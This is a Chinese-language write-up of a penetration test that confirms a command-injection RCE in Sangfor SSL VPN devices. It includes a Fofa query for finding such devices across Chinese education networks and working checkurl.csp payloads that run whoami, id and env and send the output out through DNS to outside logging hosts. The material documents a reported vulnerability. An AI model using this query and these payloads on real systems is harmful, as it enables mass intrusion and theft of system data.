在一次针对教育行业资产的常规渗透测试梳理中,发现资产列表中存在大量VPN设备。由此产生一个思路:如果这些VPN设备存在可利用的漏洞,或许能带来意想不到的收获。



首先使用 afrog 工具对 VPN 相关漏洞进行检索,结果显示存在大量相关漏洞条目。





其中,“深信服(SANGFOR)”相关资产出现频率较高,遂决定以其作为首要分析目标。在查看具体漏洞详情后,获得了针对“SANGFOR-SSL-VPN”的资产测绘语法。

将测绘语句与教育行业组织属性进行组合,构建了如下Fofa查询语句:

app="SANGFOR-SSL-VPN" && org="China Education and Research Network Center"

查询结果显示相关资产数量庞大。



导出一部分目标资产,使用 afrog 进行批量漏洞探测。扫描结果中出现了多个远程代码执行(RCE)漏洞告警。

不过,其提供的概念验证(POC)载荷较为特殊,是一个指向 DNSlog 地址的 GET 请求,初步分析可能是一个无回显的命令执行漏洞,需要通过 DNS 外带数据的方式获取命令执行结果。

GET /por/checkurl.csp?url=http://37oodXx2.kB6F1kp2.ijezm7.ceye.io&retry=0&timeout=1 HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36



为了验证漏洞,首先搭建一个 DNSlog 平台(http://dnslog.pw)用于接收外带数据。

随后,根据漏洞原理构造 POC。由于是 GET 请求,可直接在浏览器中访问进行测试。构造执行 whoami 命令的载荷如下:

GET /por/checkurl.csp?url=http://`whoami`.xx.dnslog.pw&retry=0&timeout=1 HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36



在浏览器中访问构造好的URL:

https://target_ip:4430/por/checkurl.csp?url=http://`whoami`.xx.dnslog.pw&retry=0&timeout=1



访问后,返回 DNSlog 平台查看记录,成功接收到外带的数据,证明了 whoami 命令已被执行。



为进一步确认,再次执行 id 命令进行验证:

https://target_ip:4430/por/checkurl.csp?url=http://`id`.xx.dnslog.pw&retry=0&timeout=1

DNSlog 成功接收到包含用户组 ID 的信息。

最后,执行 env 命令查看环境变量,成功获取到系统登录用户名等信息,从而完整地证实了该远程代码执行漏洞的存在。

https://target_ip:4430/por/checkurl.csp?url=http://`env`.zm.dnslog.pw&retry=0&timeout=1

至此,漏洞验证过程完成,该高危漏洞被成功确认并提交。